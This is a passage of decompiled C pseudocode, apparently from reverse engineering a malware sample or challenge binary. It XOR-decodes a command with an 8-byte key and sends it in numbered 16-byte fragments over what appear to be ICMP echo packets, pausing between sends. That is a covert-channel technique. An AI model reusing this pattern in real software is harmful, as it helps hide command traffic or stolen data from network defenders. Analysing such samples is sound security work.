 90 for ( i = 0; i < cmd_size; ++i )
91 cmd[i] ^= *((_BYTE *)&key + (i & 7));
92 for ( cmd_size = 25536; ; --cmd_size )
93 {
94 v2 = cmd_size;
95 if ( v2 < strlen(cmd) || cmd[cmd_size - 1] )
96 break;
97 }
98 v27 = 0;
99 v28 = cmd_size;
100 n_fragments = ((unsigned __int64)cmd_size >> 4) + 1;
101 for ( i = 0; i < n_fragments; ++i )
102 {
103 memset(reply_pckt, 0, 0x20uLL);
104 reply_pckt[0] = 8;
105 v3 = v28;
106 if ( v28 > 0x10 )
107 v3 = 16;
108 v17 = v3;
109 sprintf(v7, "%04d%04d", i + 1, n_fragments);
110 memcpy(&v8, &cmd[v27], v17);
111 v27 += v17;
112 v28 -= v17;
113 sleep(1u);
114 sendto(sock_fd, reply_pckt, v17 + 16LL, 0, &addr, 0x10u);
115 }